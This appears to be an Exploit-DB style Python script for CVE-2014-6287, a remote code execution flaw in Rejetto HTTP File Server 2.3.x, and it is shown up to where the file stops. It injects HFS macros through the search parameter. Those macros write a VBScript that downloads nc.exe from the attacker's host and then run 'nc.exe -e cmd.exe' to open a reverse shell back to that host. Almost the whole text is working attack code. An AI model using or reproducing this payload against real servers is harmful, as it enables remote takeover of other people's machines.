 # Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#              It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
#              It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfu
lly tested with Wine under Linux.

#Usage : python Exploit.py <Target IP address> <Target Port Number>

#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!


import urllib2
import sys

try:
        def script_create():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")

        def execute_script():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")

        def nc_run():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")

        ip_addr = "192.168.44.128" #local IP address
        local_port = "443" # Local Port number
        vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Str
eam%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0
D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
        save= "save|" + vbs
        vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
        exe= "exec|"+vbs2
        vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port